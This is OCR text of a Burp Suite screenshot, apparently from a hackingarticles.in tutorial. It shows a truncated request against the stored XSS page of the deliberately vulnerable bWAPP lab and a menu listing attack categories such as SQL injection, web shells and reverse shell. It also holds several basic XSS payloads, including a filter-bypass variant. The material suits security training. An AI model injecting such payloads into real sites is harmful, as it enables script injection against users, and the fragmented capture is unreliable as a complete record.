 5 × 6 × 7 ×
Send Cancel Target: http:
Request
Pretty Raw \n Actio
1 POST /bWAPP/xss_st
2 Host: 192.168.0.8
3 User-Agent: Mozill
Gecko/20100101 Fir
4 Accept:
text/html,applicat
bp,*/*;q=0.8
5 Accept-Language: e
6 Accept-Encoding: g
7 Content-Type: appl
8 Content-Length: 48
9 Origin: http://192
10 Connection: close
11 Referer: http://19 php
12 Cookie: PHPSESSID= f9e;
security_level=0
13 Upgrade-Insecure-R
14
15 entry=Ignite+Techn =
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Basic
img
svg
html5
meta tag
<script>alert('XSS')</script>
<scr<script>ipt>alert('XSS')</scr<script>ipt>
"><script>alert('XSS')</script>
"><script>alert(String.fromCharCode(88,83,83))<
Response
Pretty Raw Render \n Actions
www.hackingarticles.in
www.hackingarticles.in